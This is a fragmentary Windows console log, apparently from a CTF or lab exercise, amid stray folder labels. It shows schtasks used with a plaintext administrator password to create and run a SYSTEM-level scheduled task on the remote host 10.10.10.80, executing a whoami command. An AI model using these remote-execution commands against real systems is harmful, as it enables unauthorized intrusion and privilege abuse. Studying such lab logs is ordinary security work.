 C:\Users\c'x'k>schtasks /create /s 10.10.10.80 /u administrator /p 1qaz@WSX /tn test2 /sc minute /mo 1 /tr "C:\Windows\System32\cmd.exe /c 'whoami > C:\JYcxk.txt'" /ru system /f
成功: 成功创建计划任务 "test2"。
yufa
master
C:\Users\c'x'k>schtasks /run /s 10.10.10.80 /i /tn test2
反馈
错误: 拒绝访问。
C:\Users\c'x'k>schtasks /run /s 10.10.10.80 /u administrator /p 1qaz@WSX /i /tn test2
成功: 尝试运行 "test2"。
rw
awd
anxunbei
2023安洵杯
CB
ng-boot-...
C:\Users\c'x'k>